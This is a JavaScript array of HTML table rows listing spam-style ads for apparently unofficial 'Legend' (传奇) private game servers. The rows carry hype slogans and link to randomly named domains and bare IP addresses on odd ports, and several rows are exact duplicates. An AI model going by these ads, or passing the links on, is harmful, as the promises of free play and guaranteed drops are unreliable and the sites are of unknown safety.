adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.166:1101' rel='nofollow' target='_blank'>█免费８０合击█</a></td><td>█８０+８５合击</td><td class='r'>1月25日/★通宵固顶★</td><td>２０２６新版</td><td>█永久爆率█装备保值█10块毕业█必爆剑甲█<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='http://103.60.164.166:1101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tx34kc.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月25日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.tx34kc.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月25日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.beqe.top:3165' rel='nofollow' target='_blank'>１．７６英雄传说█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'>1月25日/★通宵固顶★</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='blue'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.beqe.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24za.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月25日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.24za.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月25日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月25日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月25日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月25日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca218.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月25日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ca218.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月25日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月25日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月25日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月25日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'>1月25日/★通宵固顶★</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月25日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月25日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月25日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.y25a.top:983/' rel='nofollow' target='_blank'>荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class='r'>1月25日/★通宵固顶★</td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://gm5.y25a.top:983/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.df1n1nfg1n65f1.icu:10158' rel='nofollow' target='_blank'>★金蛇メメ沉默★</a></td><td>散人★专属</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.df1n1nfg1n65f1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lovx5l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'>1月25日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.lovx5l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月25日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d10.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月25日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d10.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tx34kc.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月25日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.tx34kc.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月25日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.asdh54q3.top:18476' rel='nofollow' target='_blank'>█苍月沉默█</a></td><td>首战◆首区</td><td class='r'>1月25日/★通宵固顶★</td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定<font color='blue'>-推荐</font></td><td>█白漂到通关█</td><td><a href='http://www.asdh54q3.top:18476'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月25日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月25日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月25日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'>1月25日/★通宵固顶★</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='blue'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.24he.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.24he.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'>1月25日/★通宵固顶★</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='blue'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ggfb.wslh009.xyz:4567/' rel='nofollow' target='_blank'>╲╲微变·单职业</a></td><td>首战·第１区╱╱</td><td class='r'>1月25日/★通宵固顶★</td><td>一·个·好·微变</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>纯元宝服</td><td><a href='http://ggfb.wslh009.xyz:4567/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cai4.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月25日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.cai4.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='blue'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24pi.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月25日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.24pi.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pgypq3.top:18858' rel='nofollow' target='_blank'>攻速+复古神器</a></td><td>本站强烈推荐</td><td class='r'>1月25日/★通宵固顶★</td><td>经典█怀旧</td><td>╲养老激情╲魔龙教主爆一切╲<font color='blue'>-推荐</font></td><td>装备█全爆</td><td><a href='http://www.pgypq3.top:18858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月25日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kux666.com:588/' rel='nofollow' target='_blank'>〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.kux666.com:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月25日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.b3ldoh.top:22968/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月25日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.b3ldoh.top:22968/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
